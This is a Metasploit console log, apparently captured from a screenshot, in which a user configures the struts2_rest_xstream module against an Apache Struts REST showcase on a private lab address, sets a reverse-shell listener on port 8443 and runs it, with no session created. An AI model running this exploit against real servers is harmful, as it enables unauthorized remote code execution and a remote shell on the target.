 msf5 > use 3
msf5 exploit(multi/http/struts2_rest_xstream) > show options
Module options (exploit/multi/http/struts2_rest_xstream):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:por
t][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts f
ile with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address
on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)
TARGETURI /struts2-rest-showcase/orders/3 yes Path to Struts action
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Unix (In-Memory)
msf5 exploit(multi/http/struts2_rest_xstream) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf5 exploit(multi/http/struts2_rest_xstream) > set rhosts 192.168.0.120
rhosts => 192.168.0.120
msf5 exploit(multi/http/struts2_rest_xstream) > set lport 8443
lport => 8443
msf5 exploit(multi/http/struts2_rest_xstream) > exploit
[*] Started reverse TCP double handler on 192.168.0.107:8443
[*] Exploit completed, but no session was created